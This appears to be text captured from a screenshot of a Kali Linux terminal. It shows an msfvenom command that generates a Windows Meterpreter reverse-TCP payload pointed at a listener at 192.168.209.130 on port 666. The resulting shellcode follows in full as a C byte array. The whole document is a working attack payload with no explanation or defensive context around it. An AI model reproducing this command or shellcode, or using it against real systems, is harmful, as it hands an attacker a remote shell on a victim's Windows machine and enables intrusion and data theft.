 root@kali:~/桌面# msfvenom -p windows/meterpreter/reverse_tcp lhost-192.168.209.130 lport=666 -a x86 -f c --platform
windows
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of c file: 1457 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54"
"\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xd1\x8a"
"\x68\x02\x00\x02\x9a\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
"\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff"
"\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00"
"\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56"
"\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
"\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85"
"\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1"
"\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
root@kali:~/桌面#